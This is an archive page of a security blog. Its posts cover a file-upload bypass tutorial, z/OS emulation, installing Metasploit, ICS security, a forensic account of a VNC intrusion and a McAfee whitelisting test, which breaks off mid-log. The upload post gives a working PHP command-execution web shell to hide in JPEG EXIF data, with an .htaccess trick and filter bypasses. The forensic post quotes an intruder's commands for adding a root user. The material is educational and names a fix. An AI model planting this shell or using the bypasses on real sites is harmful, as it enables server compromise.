Category Archives: Security

File upload vulnerabilities : appending PHP code to an image

Several ways may be used to protect a file upload functionality on a website.


A first method is content-type checking, which can be easily bypassed with a intercepting proxy (tampering the MIME type). The screenshot below shows an intercepted request where the attacker modifies the content-type (beforehand text/php) and then forwards the content to the server:

HTTP POST content-type tampering

HTTP POST content-type tampering

Thus, the content-type filtering is bypassed.

Another method consists in checking the file name extension. If simple bypasses like playing with lowercase (.PHP instead of .php), using multiple extension (.php.foo) or triggering the NULL byte (.php%00.jpg) do not work, there is a last chance by uploading a crafted image.

JPEG files are convenient for code injection: they support EXIF metadata, which include a comment field where anything can be written, as long as it is on a single line.

So, when a web server parses the image content, it may interpret the PHP code inside if it is improperly secured.

The method is however totally dependent on the ability to upload a .htaccess file, which may be a long way to go.

Though, one advantage of using an image in most upload vulnerability exploitation cases is stealth: an image will always look less suspicious than a dropped .php file.

Anyway, for fun, here is how to do:

  1. Upload a .htaccess file that contains:
    AddType application/x-httpd-php .jpg
  2. Take a JPEG file of your choice, install the jhead tool (there are many alternatives, like exiftool, but this one is straightforward).
  3. House-keeping (delete extra headers):
    jhead -purejpg <filename>.jpg
  4. Edit EXIF JPEG comment:
    jhead -ce <filename>.jpg
  5. Copy / paste your PHP code, like this one for instance (must fit in one line):
    <style>body{font-size: 0;}h1{font-size: 12px}</style><h1><?php if(isset($_REQUEST['cmd'])){system($_REQUEST['cmd']);}else{echo '<img src="./clean_imagejs';}__halt_compiler();?></h1>

    This code just reads a command from the cmd parameter when it is set. If it is absent, then for more discretion it displays another image (clean_image.jpg, that you would have uploaded previously, for instance). The CSS style trick (font size of 0) just hides some garbage that comes from the JPEG header.

  6. Just upload the file and test it! DVWA is a convenient and safe way for that.

Note this nice article as a reference on the topic, and the solution that is suggested to fix such a vulnerability: disabling one way or another script execution on the upload directory and use random server-side file renaming.

My goodness, I got mainframed!

Mainframes are not dead, why not pentesting it?

I just watched the presentation of Phil Young at Shmoocon 2013: “Mainframed: the secrets inside that black box“. I truly loved it. I thought mainframes where disappearing, but I was surprised to see that it still alive. I was even more surprised to find out that they have some Unix interface, and that there is a emulator for x86. Where it was less of a surprise is that their security is pretty low :-)

Anyway, don’t miss watching the video. Phil’s blog, “Soldier of Fortran”, is also a gold mine, he wrote many tips, tutos and tools.

It made me very curious and just in case I find some IBM Z/OS during a pentest, I though it would be nice to run it.

Installing

Disclaimer:

Although some Z/OS files are available for download on the Internet, you must own a legal license of Z/OS. This tutorial is exclusively for education-purpose, use it only for testing, never in production nor for illegal activities.

Also, I am a noob in the area. So if some of you are skilled and find mistakes or improvements, please let me know in the comments. I give a great importance to your feedback and it encourages me to continue.

I glued the pieces in the following steps (Mac OS oriented and tested only with it, the same should work for Linux with minor adjustments and see the reference otherwise):

  1. Download and install tn3270 (Mac) or x3270 (Windows, Linux, Mac): this will be the client terminal used to connect to the mainframe.
  2. Download the emulator, Hercules. Install it, following the README instructions relevant to your system. Note that the instructions for Mac OS are outdated and won’t work. I followed Phil’s instructions:
git clone git://github.com/s390guy/hercules-390.git
cd hercules-390
sh autogen.sh
./configure
make
make install
  1. Take some IBM Z/OS release, and install it:
mv IBM\ ZOS\ 1.10/Z110SA/images/Z110\ -\ Copy /YOUR/PATH/HERE/Z110
cd /YOUR/PATH/HERE/Z110
mkdir PRTR
cd CONF
cp ADCD_LINUX.CONF ADCD_MAC.CONF
sed -i '' 's/\/home\/ehrocha\/hercules\/images/\/YOUR\/PATH\/HERE/g' ADCD_MAC.CONF
sed -i '' 's/CNSLPORT \{2\}23/CNSLPORT  3270/g' ADCD_MAC.CONF
sed -i '' 's/0E20.2   LCS  10.0.1.20/0E20.2 3088 CTCI \/dev\/tun0 1500 10.10.10.11 10.10.10.12 255.255.255.255/g' ADCD_MAC.CONF
  1. Getting the network to work on Mac OS require some extra steps (skip it if your are using Linux).

Download tuntaposx, uncompress and install the package. No reboot it necessary, you should now have plenty of tun* (and tap*) interfaces:

$ ls /dev/tun*
/dev/tun0 /dev/tun10 /dev/tun12 /dev/tun14 /dev/tun2 /dev/tun4 /dev/tun6 /dev/tun8
/dev/tun1 /dev/tun11 /dev/tun13 /dev/tun15 /dev/tun3 /dev/tun5 /dev/tun7 /dev/tun9
  1. Okay, now we can start the emulator (we need to sudo to access to the tun0 interface, among other reasons):
sudo hercules -f ADCD_MAC.CONF

First of all, checks that the network is fine:

# From Mac OS:
$ ifconfig tun0
tun0: flags=8851<UP,POINTOPOINT,RUNNING,SIMPLEX,MULTICAST> mtu 1500
 inet 10.10.10.12 --> 10.10.10.11 netmask 0xff000000 
 open (pid 98687)

# From Hercules:
herc =====> devlist
[...]
HHC02279I 0:0E20 3088 CTCI 10.10.10.11/10.10.10.12 (tun0) IO[0] open
HHC02279I 0:0E21 3088 CTCI 10.10.10.11/10.10.10.12 (tun0) IO[0] open


Open tn3270 and connect with default settings on localhost:

tn3270 connection


And then in the hercules terminal, enter ipl a80

boot zos

Hercules390 console: booting Z/OS


It is very long to boot, don’t worry. You will actually have to use 2 terminals, so open the second one, which will show the logon screen (see screenshot below) after booting is done. It will be used for “userland” aka TSO commands.

The first terminal shall be kept open as the master console, which receive system logs and can be used for “system-level”* commands (e.g root level).

Z/OS "Duza" logon screen

Z/OS “Duza” logon screen

  1. At the prompt, enter TSO, then IBMUSER as the login, and SYS1 as the password. It will automatically launch the ISPF menu:
ISPF menu

ISPF menu

  1. Now, you are good to go ahead with Z/OS commands…

This video demonstrates the boot process:

Z/OS emulation with Hercules390 from phocean on Vimeo.

  1. Now, let’s get the network up.

Prepare Mac OS:

  • Make sure that the Mac OS firewall is deactivated or/and that you configured pf to allow the tun0 interface (another article coming soon on this topic).
  • Add a route to tun0
sudo route add -net 10.10.10.0/24 -interface tun0
  • You may want to activate ip forwarding, to have the Z/OS reach other interfaces through the kernel:
sudo sysctl -w net.inet.ip.forwarding=1

Now every thing is in place to allow the mainframe to reach the outside. Further routing considerations are outside the scope of this article.

Prepare Z/OS:

  • In TSO menu, choose 3 (utilities), 4 (Dslist)
  • Click on the line besides Dsname Level and type-in ADCD and then press [Enter]. ADCD is what is called a dataset.
  • In the Command column, on the left of ADCD.Z110S.PROCLIB, type in e (stands for edit, reproduce the same pattern when I say “edit” in the following steps)
  • Edit the TCPIP member, and make sure that the //PROFILE line looks like this:
//PROFILE DD DISP=SHR,DSN=ADCD.Z110S.TCPPARMS(DUZA)

You could change the DUZA string, but you would have to make sure that the corresponding profile exists in ADCD.Z110S.TCPPARMS (see TODO section).

  • Go back to Dslist page using end or exit as a command. This time, type DUZA as dataset.
  • Edit the TCPARMS member, then PROFILE. Once in the file, edit carefuly the following lines (at the bottom, around line 90):
000090 DEVICE CTCA1 CTC e20
000091 LINK CTC1 CTC 1 CTCA1
000092
000093 HOME
000094    10.10.10.11  CTC1
000095
000096 GATEWAY
000097    10.10.10.12  = CTC1 1492 HOST
000098
000099 DEFAULTNET 10.10.10.12 CTC1 1492 0
[...]
000109 START CTCA1
  • In the console window, restart the network stack:
stop tcpip
# wait for termination message
start tcpip
  • If every is going well, the tunnel should get up and you should be able to ping both side (use the ping command in Z/OS from the command menu).

This video illustrates some of this networking stuff:

Hercules390 and Z/OS, getting the network up from phocean on Vimeo.

Useful commands

  • Ifconfig
netstat home
  • Shutdown
# in "system" terminal:
S SHUTSYS
Z EOD

# then, once finished, in Hercules:
exit

Tips

  • I was stuck at an early moment during the boot process with:
IXC208I THE RESPONSE TO MESSAGE IXC420D IS INCORRECT: IS NOT A VALID 
ACTION 
 IXC420D REPLY I TO INITIALIZE SYSPLEX ADCDPL, OR R TO REINITIALIZE 
XCF.     
  REPLYING I WILL IMPACT OTHER ACTIVE SYSTEMS.

You can go over it by entering this in your terminal session (tn3270):

R 00, I
  • After the long process, I actually had to open a second connection with the terminal to get the logon screen. So, just check from time to time instead of waiting for nothing in front of the first window.
  • To logoff, type X from the ISPF main menu. The first time, you have to configure the printer. Choose LOCAL as print mode, and give it any name as Local printer ID. Then press [Enter], and if you are asked for a sysout class, choose "J". You should be back in TSO, where you can execute logoff. Next time, it will default to these values, so you should get straight from ISPF to TSO.
  • Don’t forget that TSO is a CLI where you can type Z/OS and Unix commands. You actually don’t need or have to use ISPF, so don’t hesitate to use it!

Of course, a good source of information is the hercules390 forum may also be of help.

Voilà, happy hacking! WTF, it seems I got mainframed too! Did you?

Big thanks again to Phil Young for catching our attention on this stuff.

TODO

  • Understand and get rid off the DUZO profile: you probably noticed that we are using the DUZO  profile to load the network stack (which is after the name of the torrent, and does probably more stuff behind). For example, there is no DUZO profile in ADCD.Z110S.TCPPARMS, so I still have no idea how it actually gets loaded. It has been only 2 days that I work on Z/OS, so I still have to read the doc (and any help is welcome).
  • Change the logon screen (see references).

References

Installing Metasploit on Mac OS X [Mountain Lion]

It happened to me a little more complex than expected, so I thought it would deserve a post. There are a few good tutorials already, but they actually did not work flawlessly for me. So while this post is mostly based on them, there are some slight differences.

Getting Metasploit

First, let’s fetch Metasploit. Adjust the last two lines by replacing .zshrc (I am using Zsh) with .bash_profile if you are using Bash, for instance.

This will download, create symlinks and set the database settings path (we will come back on it later) in your environment:

cd /usr/local/share/
git clone https://github.com/rapid7/metasploit-framework.git
cd metasploit-framework
for MSF in $(ls msf*); do ln -s /usr/local/share/metasploit-framework/$MSF /usr/local/bin/$MSF;done
ln -s /usr/local/share/metasploit-framework/armitage /usr/local/bin/armitage
echo export MSF_DATABASE_CONFIG=/usr/local/share/metasploit-framework/config/database.yml >> ~/.zshrc
source ~/.zshrc

Metasploit is almost ready, but don’t run anything yet. There a still quite a few steps…

Getting Postgres

We use Homebrew:

brew install postgresql --without-ossp-build

Initialization stuff:

initdb /usr/local/var/postgres

To have launchd start postgresql at login:

ln -sfv /usr/local/opt/postgresql/*.plist ~/Library/LaunchAgents

But I prefer to keep my startup clean, so I added two aliases in my .zshrc

alias pg_start='pg_ctl -D /usr/local/var/postgres -l /usr/local/var/postgres/server.log start'
alias pg_stop='pg_ctl stop'

So you now have two commands, pg_start and pg_stop, to use for Metasploit.
Finally, we create the msf user that will connect to the database from within Metasploit:

createuser msf -P -h localhost  
createdb -O msf msf -h localhost 

While we are at the database stuff, let’s configure Metasploit to use it. Create a database.yml file in  /usr/local/share/metasploit-framework/config/ and put these lines:

production:
    adapter: postgresql
    database: msf
    username: msf
    password: <password>
    host: 127.0.0.1
    port: 5432
    pool: 75
    timeout: 5

The database is ready!

Getting Ruby

The last big step is to install Ruby. The one provided by Mac Os is a little too old, and you don’t want to mess with system libraries, so let’s leave it untouched. You could install Ruby with Homebrew, but it happens that the latest version (2.0.0-p0) is not working with Metasploit (OpenSSL libraries conflicts). So we need to use something like the 1.9.3 version of Ruby.

Anyway, a good practice is to have some flexibility on the version you are going to use, so you would be able to switch between 1.9.3, 2.0.0 or whatever and that whenever you need.

Here comes rbenv. For the next steps, I will assume that you have a working homebrew setting.

Let’s go:

brew install rbenv ruby-build

Add this line to your .zshrc or bash_profile:

eval "$(rbenv init -)"

Now you should be able to list all installable versions of Ruby:

rbenv install --list

Let’s pick up 1.9.3:

rbenv install 1.9.3-p392

It takes a while, but after it is completed, you can set it as your default:

rbenv rehash
rbenv global 1.9.3-p392

Note that you could use the local command instead of global to set it for the current terminal only.

Let’s check that everything is correctly set. This is where the Ruby versions are stored:

$ ls ~/.rbenv/versions/
1.9.3-p392 2.0.0-p0

ruby and gem MUST point to the 1.9.3 version:

$ rbenv which ruby
$HOME/.rbenv/versions/1.9.3-p392/bin/ruby
$ rbenv which gem
$HOME/.rbenv/versions/1.9.3-p392/bin/gem

Looks good, let’s go ahead.

We are now able to install up the required gems for Metasploit. They made it easy by packaging these in a Gemfile that can be read by the “bundle” utility:

gem install bundle
cd /usr/local/share/metasploit-framework
rbenv rehash
bundle install

Final steps

Create an vncviewer wrapper to facilitate use from within Metasploit:

echo '#!/usr/bin/env bash'  >> /usr/local/bin/vncviewer   
echo open vnc://\$1 >> /usr/local/bin/vncviewer  
chmod +x /usr/local/bin/vncviewer

Get and compile the pcaprub library (optional):

cd /usr/local/share/metasploit-framework/external
git clone http://github.com/shadowbq/pcaprub.git
cd ./ext/pcaprub
ruby extconf.rb && make && make install

Have fun!

If you haven’t, don’t forget to start Postgres, and you are ready to play:

sudo -E msfconsole

It should deploy the database structure and then start to work without warning. Hurrah! That was not hard, but a bit long, wasn’t it?

In case it still fails for you, it means that something went wrong with the setup. Check the steps again, and then leave a comment as it may be the time for an update or a correction of this article.

Credits

As stated in the introduction, this article is mostly taken from darkoperator.com with minor adjustments (it actually did not work out of the box for me), so the use of rbenv. I hope it will be helpful to other people in the same case as me.

UPDATE 09/07/2013:

  • change in pcaprub directory (./pcaprub –> ./ext/pcaprub)

UPDATE 07/23/2013:

  • add missing rbenv rehash command (thanks @amukofes)
  • add missing commands to retrieve pcaprub (thanks @Ton)
  • fix indentation in postgres config file

The evolution of ICS security

This article, which comes with nice screencasts, is an interesting state of art on industrial system – or rather lack of – security. These systems are popularly known as SCADA systems, but SCADA systems are just a subpart of ICS (Industrial Control Systems).

Well, there is no surprise that they have been highly insecure from their conception, and that many are exposed on the Internet.

What is interesting is to note the recent evolution:

  • As ICS are getting more media coverage, they are more and more targeted by both security researchers and activists (e.g. Anonymous). The latter is especially scary if you think of what some of them are capable to do for their cause and their degree of amateurism.
  • More and more automatic exploitation tools are developed, making the task of the attacker easier: Metasploit modules, WinCC Harvester, PLCScan…
  • Stuxnet was discovered about 3 years ago, but vendors have yet to fix systems and publish security hardening guides (still drafts). I am even talking about end-users awareness…

Conclusion: we are still at the beginning of the ICS insecurity era and we can expect more hack news…

A relative got hacked for scamming activities

One of my relative got hacked.

After a phone conversation with him, I realized that his computer was hacked a few days before. He told me that he saw the mouse moving by itself, but what happened then was not clear to him. Anyway, he did not feel the urge to call me immediately. Needless to say that his knowledge on computers is low.
I immediately started to investigate.

How the computer was hacked

The computer is running Ubuntu . I suspected a vulnerability, but I soon realized that it was much simpler than that: by mistake, a VNC session was left opened!

x11vnc with no authentication and no logging… Damned!

What the attacker did

What he tried first was to create a user to maintain access. But the scammer was probably low tech and soon abandonned.

Here is his sequence in the shell history:

261 adduser -u 0 -o -g 0 -G 0,1,2,3,4,6,10 -M xxxcx
262 useradd -d /home/xxxcx -m nokia00
263 passwd xxxcx

Command #261 failed, because of unproper syntax. I guess he meant useradd, as adduser on Debian/Ubuntu has totally different options. Note that what he was trying to do is create a new root user named xxxcx (with no home directory).

He probably did not realize his mistake, but yet tried this time useradd with fewer options in command #262. This time, he would create the home directory and name the user nokia00… Why not. Alas, the command can’t work as a standard user!

Then, command #263: he tried to change the current password, but again he failed as it is required to know it before updating it…

And that’s it. Pretty lame, isn’t it? He got quickly discouraged and started to use exclusively Firefox.

On-line shopping

With support of forensicswiki.org, I dumped the full Firefox profile on my computer and started to analyze it with the Sqlite Manager extension.

Sorry but I will be hiding private info and sensitive data that could be used for a legal action.

I got most info from the files cookies.sqlite and places.sqlite.


cookies.sqlite: a lot of info: email and billing info used by the attacker

cookies.sqlite: a lot of info: email and billing info used by the attacker


places

places.sqlite: attacker’s browsing history, with interesting purchase references in GET parameters

The guy didn’t loose time, he knew precisely what he wanted and what to do.

  1. He first visited two websites to localize the computer: ip2location.com and ip-tracker.org. You may think that it is a strange first move, but I will come back on that later as I have a theory.
  2. Now that he knew in what country he was (country XXX), he started to do online shopping.

It is interesting that his online shopping was all linked to web hosting:

  • templates from dreamtemplates.com
  • a .net domain name (with however part of the prefix being localized accordingly to the country suffix).
  • hosting at netfirms.com and mg1host.com

Note that the criminal used a online payment platform that I never heard about before: 2checkout.com aka 2co.com.

Unfortunately, when I investigated, all cookies were expired so I could not connect to the criminal’s account.

Yet, it still had some valuable info. The most interesting info I found was from a cookie from dreamtemplates.com. I got all the billing info used by the attacker:

  • attacker’s gmail address (probably compromised or anonymous)
  • Name and address for the billing, that sounded real…

Also, GET parameters in URLs were very interesting.

In some of them, you can guess the amount of the purchase he did. He for sure bought stuff for at least a total of 500$. But it is without counting the stuff that I cannot guess from URLs, so it is probably sensibly much more in reality.

But, even better, some had order ids. Hey, wait! Let’s have a look on the 2co website:

2co order review = order number + email

2co order review = order number + email

Hmmm… we have the email address and the order number… bingo!

order

Now, we have at least all info of the credit card owner, certainly the biggest victim in this mess.

Conclusion

That’s it for now. We are still in the process of transmitting the info to the police and alerting the victim.

Here are a few thoughts by the way:

  • Logging, always logging! It is a pity that we know literally nothing about the scammer source ip address. All his actions were made from within a VNC session and it leaves no trace. He may have came from another proxy, but who knows… I still have a little hope that under legal request, the Internet provider of my relative will be able to provide some logs.
  • Nowadays, it is still difficult to report such a case to the police and to help the victim. The local police is at loss and does not really know what to do. The cyber section is slow to answer, probably crawling under requests (mostly spam stuff?).
  • Not every one has a computer specialist among friends or relatives. It must be a terrible experience to see the police coming to you for a fraud one hasn’t committed directly. Few people, even sometimes among IT professionals, understand that.
  • The criminal seemed low tech, but very organized at the same time.
    Here is my theory: he probably has a precise goal and is not loosing time.
    He follows a process: geo-localize the victim or target a country and choose accordingly financial data in his database.
    Then, he purchases stuff from a list of items he needs or he is requested.
    Finally, if he could not find a way to maintain access in seconds, he leaves. Mission done: this scammer is probably doing it full time, as a professional activity. Lame but efficient for the crime industry.
  • The credit card info was accompanied with private info: real name and address. We all know that but it is always shocking to think how it can easily obtained: compromised computer, hacked online shop or database, dishonest employee (e.g. at the hotel), etc.
  • The websites  will probably be used for more scamming and illegal activities. I am going to monitor the domain I got for a while.

Keep wired for updates.

Review of McAfee Application Control (ex-SolidCore): the ultimate solution to patching?

What is McAfee Application Control

I had the opportunity to review this security software, and I want to share here the results of my tests.

McAfee bought the SolidCore solution and renamed it into McAfee Application Control (along with other features). For convenience, we will keep referring the solution as SolidCore.

In a few words, this tool falls into the category of white-listing defense systems. It hardens a Windows system by fingerprinting all executables files of the disk drive and enforcing access control based on this hash. Somehow a sort of Tripwire but with access control and attack detection.

The problem is that McAfee claims that the solution will protect unpatched systems. Such a claim is appealing, because in real life it is not always easy to patch systems in production. Beyond technical considerations, there is always business and management constraints. The solution of McAfee is supposed to prevent vulnerabilities to be triggered thanks to the memory protection features. Look on their website, they say it loudly: “you can delay patching and it protects from buffer overflows”.

MacAfee Application Control commercial sheet

Really? When you check more thoroughly, you find that the solution operates only in user-mode, leaving all kernel-mode issues on the side. Already, any security specialist should become suspicious and think about the numerous limitations it implies…

Anyway, such a statement deserves serious testing. Here we go.

Testing Lab

The testing environment is composed of:

  • a Windows XP SP1 virtual machine (no patch),
  • a Windows XP SP1 virtual machine (no patch) with SolidCore installed and enabled,
  • a Windows virtual machine running WinDBG for kernel debugging,
  • a Linux virtual machine running Metasploit (Backtrack),
  • a few vulnerable programs: aurora.html for heap overflows and two executables vulnerable against buffer overflow,
  • OllyDbg on both machines to observe the exploitation process.

The point is simple: test some vulnerabilities against unpatched systems, with and without SolidCore, and compare the results.

The purpose here is only to focus on what SolidCore is doing (though we are not going to attempt to reverse the application). I will not get here into explanations on assembly and memory exploitation, so please refer to the many great tutorials that can be found on the Internet.

As mentioned, I am myself a noob in reversing and shellcoding so please drop a comment if you see something wrong.

Installing SolidCore

Like Tripwire, SolidCore needs to take an image of the system when it is sane.

So, basically, after setting it, there are a few commands to type into a command window to scan the whole disk:

sadmin so
sadmin enable

It will look for executables (.exe, .dll, etc.) and build a database using SHA-1 hashes.

SolidCore Activation

SolidCore commands and status after activation

Now, only applications installed before the scan will be allowed. If you drop a new file or move an existing one to a new patch and try to execute it, it will fail like this:

SolidCore blocking execution of a program

SolidCore blocks the execution of a new executable file

After that, whenever you need to install a new application, you have to go through the “update mode”. Just enter:

sadmin bu

At this moment, the protection is deactivated and you can execute anything. Then, you need to do a new scan and re-enable the protection as done previously.

Also, not all memory protections are activated by default. This is supposed to enable memory randomization (aka ALSR but McAfee made):

sadmin features enable mp-vasr

Now, see the enabled features:

SolidCore features list

SolidCore features list and memory protection (mp-vasr, mp-casp)

So far so good, now we can play!

Let’s see what is behind the scene…

The first thing to notice is that SolidCore installs a service launched with the LocalSystem account.

SolidCore service

SolidCore service

SolidCore background service process

SolidCore background service process

Let’s have a look within a kernel debugging session with WinDbg.

While booting, the target displays a lot of interesting info concerning the McAfee solution:

Solidcore log buf: F8418B60, F84415C0
K.0004.0008: Nov 30 2012:04:49:09.812: SYSTEM: rtinit.c : 1474: McAfee Solidifier driver version 6.0.1-9049
K.0004.0008: Nov 30 2012:04:49:09.828: SYSTEM: rtinit.c : 1476: DriverEntry @F846E500
K.0004.0028: Nov 30 2012:04:49:10.093: SYSTEM: imgp_rebase.c: 196: Rebased \Device\HarddiskVolume1\WINDOWS\system32\ntdll.dll to \Device\HarddiskVolume1\Solidcore\vasr\ntdll.dll at 0x5cda0000.
K.0004.0028: Nov 30 2012:04:49:10.500: SYSTEM: rtinit.c : 129: Booting up with RTEMode = 1
[...]
